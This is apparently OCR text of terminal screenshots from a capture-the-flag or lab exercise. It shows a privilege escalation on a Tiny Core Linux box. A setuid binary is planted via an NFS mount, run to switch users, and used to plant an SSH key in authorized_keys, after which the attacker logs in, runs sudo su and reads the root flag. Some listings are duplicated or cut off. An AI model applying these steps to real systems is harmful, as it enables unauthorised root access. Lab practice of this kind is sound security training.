 0 1 6 10
3%| 29°C| 34%| 38%| 0%|Tue 19 15:43|
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ ls -lh cuck2
-rwxr-xr-x 1 tc a 17K Feb 19 15:15 cuck2
/tmp$ sudo chmod +s cuck2
/tmp$ ls -lh
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ sudo chmod +s /tmp/cuck2
Password:
/tmp$
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
[tc@savalasegfault tmp]$ cd /mnt/
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwxr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$ chmod 4755 cuck2
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwsr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$
Screenshot: /home/a/screenshots/
20190219_154308.454.jpg
Screenshot: /home/a/screenshots/
20190219_154305.426.jpg
Password:
tc@box:/home/bob$ su tc
Password:
su: incorrect password
tc@box:/home/bob$ passwd cc
passwd: unknown user cc
tc@box:/home/bob$ passwd tc
passwd: bob can't change password for tc
tc@box:/home/bob$ cd /home/tc/
tc@box:~$ ls
tc@box:~$ ls -a
./            ../           .X.d/         .ash_history  .ashrc        .local/       .profile
tc@box:~$ mkdir .ssh
tc@box:~$ cp /home/bob/.ssh/authorized_keys .
cp: can't stat '/home/bob/.ssh/authorized_keys': Permission denied
tc@box:~$ bob@box:~$ cd
bob@box:~$ cp .ssh/authorized_keys /tmp
bob@box:~$ chmod 777 /tmp/authorized_keys
bob@box:~$ ./cuck2
tc@box:/home/bob$ cd
tc@box:/home/bob$ cd /home/tc/
tc@box:~$ cd .ssh/
tc@box:~/.ssh$ cp /tmp/authorized_keys .
tc@box:~/.ssh$ chmod 444 authorized_keys
tc@box:~/.ssh$
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh bob@192.168.122.26^C
~$ chmod 400 /tmp/key
~$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh tc@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
   ( '>')
  /) TC (\   Core is distributed with ABSOLUTELY NO WARRANTY.
 (/-_--_-\)           www.tinycorelinux.net
tc@box:~$ sudo su
root@box:/home/tc# cat /root/flag
Fe©licitations!!!
voici le flag:
 wsdlkfjvzeffdfsfsdjfjwn
:)
root@box:/home/tc#